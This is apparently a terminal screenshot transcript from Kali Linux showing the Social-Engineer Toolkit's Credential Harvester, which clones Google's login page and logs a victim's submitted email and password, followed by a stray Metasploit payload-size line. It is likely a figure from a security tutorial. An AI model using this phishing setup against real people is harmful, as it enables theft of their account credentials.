 1 2 3 4 6 3
kali@kali: ~
[*] Cloning the website: http://www.google.com
[*] This could take a little bit... [ OK ]
The best way to use this attack is if username and password form fields ar
e available. Regardless, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
192.168.1.31 - - [12/Jul/2025 08:32:43] "GET / HTTP/1.1" 200 -
192.168.1.31 - - [12/Jul/2025 08:32:51] "GET /favicon.ico HTTP/1.1" 404 -
[*] WE GOT A HIT! Printing the output:
PARAM: GALX=SJLCkfgaqoM
PARAM: continue=https://accounts.google.com/o/oauth2/auth?zt=ChRsWFBwd2JmV
1hIcDhtUFdldzBENhIfVWsxSTdNLW9MdThibW1TMFQzVUZFc1BBaURuWmlRSQ%E2%88%99APsB
z4gAAAAAUy4_qD7Hbfz38w8kxnaNouLcRiD3YTjX
PARAM: service=lso
PARAM: dsh=-7381887106725792428
PARAM: _utf8=â
PARAM: bgresponse=js_disabled
PARAM: pstMsg=1
PARAM: dnConn=
PARAM: checkConnection=
PARAM: checkedDomains=youtube
POSSIBLE USERNAME FIELD FOUND: Email=tr@gmail.com
POSSIBLE PASSWORD FIELD FOUND: Passwd=ilovecoffeee
PARAM: signIn=Sign+in
PARAM: PersistentCookie=yes
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.
Final size of exe file: 73802 bytes
msf6 >